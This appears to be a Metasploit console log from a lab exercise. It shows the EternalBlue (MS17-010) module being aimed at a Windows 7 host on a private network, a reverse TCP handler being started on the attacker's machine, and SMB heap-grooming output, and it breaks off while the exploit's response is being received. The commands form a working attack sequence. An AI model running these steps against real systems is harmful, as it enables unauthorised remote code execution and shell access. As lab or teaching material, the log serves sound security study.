 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.42.152
RHOSTS => 192.168.42.152
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.42.133:4444
[*] 192.168.42.152:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.42.152:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.42.152:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.42.152:445 - The target is vulnerable.
[*] 192.168.42.152:445 - Connecting to target for exploitation.
[+] 192.168.42.152:445 - Connection established for exploitation.
[+] 192.168.42.152:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.42.152:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.42.152:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.42.152:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.42.152:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.42.152:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.42.152:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.42.152:445 - Sending all but last fragment of exploit packet
[*] 192.168.42.152:445 - Starting non-paged pool grooming
[+] 192.168.42.152:445 - Sending SMBv2 buffers
[+] 192.168.42.152:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.42.152:445 - Sending final SMBv2 buffers.
[*] 192.168.42.152:445 - Sending last fragment of exploit packet!
[*] 192.168.42.152:445 - Receiving response from exploit packet